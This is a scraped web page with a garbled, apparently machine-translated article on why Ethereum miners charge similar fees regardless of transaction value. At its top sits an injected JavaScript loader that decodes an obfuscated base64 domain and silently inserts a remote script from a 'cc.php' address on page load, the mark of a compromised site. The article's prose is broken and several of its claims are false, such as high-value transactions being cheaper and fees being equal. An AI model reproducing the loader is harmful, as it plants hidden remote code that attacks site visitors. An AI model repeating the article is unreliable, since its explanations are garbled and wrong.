const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=9dc96398″;document.body.appendChild(script);
Ethereum: Why do the mining do not take more for high value operations?
In the Blockchain system such as Etherrum, high value operations are usually faster, cheaper and safer than low value. Nonetheless, the miners continue to take similar fees for all operations, regardless of their value or priority. So why is that?
Current Blockchain architecture
The current Ethereum architecture depends on the mechanism of consensus called proof (POW). POW nodes compete in the deciding complex mathematical puzzles that require significant computer energy and energy consumption. These energy costs are used to protect Blockchain and confirm transactions.
Why are the miner charges for all operations
Mountains do not necessarily take more than high value transactions because of the lack of economic incentives or desire to maintain equal taxes in all transactions. Instead, there are several main reasons:
- Network Effects : Ethereum value is on its decentralized network and its security. Miners benefit the network effects where their calculation and energy consumption helps maintain blockchain integrity and security.
- This adjustment ensures that the block time remains reasonably, allowing for quick processing of operations and maintaining the overall efficiency of the network.
- energy consumption : Although high value transactions can take longer, they usually need more energy than that low value. However, the fixed block time (such as 15 seconds) Ethereum is designed to balance power consumption with surgery speeds.
- Rudar Profitability

: Mountains profitability depend on factors such as mining equipment, electricity consumption and demand for their services. By kneading the same fees for all operations, mining can maintain a relatively stable income flow, regardless of the value or priority of each operation.
Higher Value Operations Operations
Compensation for high value transactions would be encouraged by the priority of the miners to give these operations and increase the overall efficiency of the network. Here are some of the potential benefits:
1
2.
- Improved network security : Giving high -value transactions priority, miners can relax more due to safety threat, reducing the risk of exploitation or harmful activity.
Conclusion
In conclusion, the same fees for all Ethereum operations are the result of network architecture, energy consumption, mining difficulties and profitability. While miner -tags may seem to pay higher high -value transactions, these factors contribute to Blockchain security, efficiency and overall health maintenance.
Further development of the Ethereum ecosystem may result in changes in network or mining algorithms architecture that can lead to a more differentiated tax structure. However, the same tax will remain the main aspect of the decentralized Ethereum system.
